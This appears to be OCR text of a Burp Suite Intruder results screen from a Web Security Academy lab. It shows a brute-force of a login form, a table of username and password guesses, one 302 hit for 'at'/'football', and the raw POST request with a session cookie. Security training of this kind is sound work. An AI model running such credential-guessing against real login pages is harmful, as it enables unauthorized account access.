 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1404 at football 302 170
0 200 2984
1 carlos 123456 200 2984
2 root 123456 200 2984
3 admin 123456 200 2984
4 test 123456 200 2984
5 guest 123456 200 2984
6 info 123456 200 2984
7 adm 123456 200 2984
8 mysql 123456 200 2984
9 user 123456 200 2984
10 administrator 123456 200 2984
11 oracle 123456 200 2984
12 ftp 123456 200 2984
13 pi 123456 200 2984
14 puppet 123456 200 2984
15 ansible 123456 200 2984
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac271f9b1fb794a7c09ab6c4009700c0.web-security-academy.net
3 Cookie: session=URpp6urcfptQWO2bbiBLhG21dtRpR2CJ
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac271f9b1fb794a7c09ab6c4009700c0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac271f9b1fb794a7c09ab6c4009700c0.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 username=at&password=football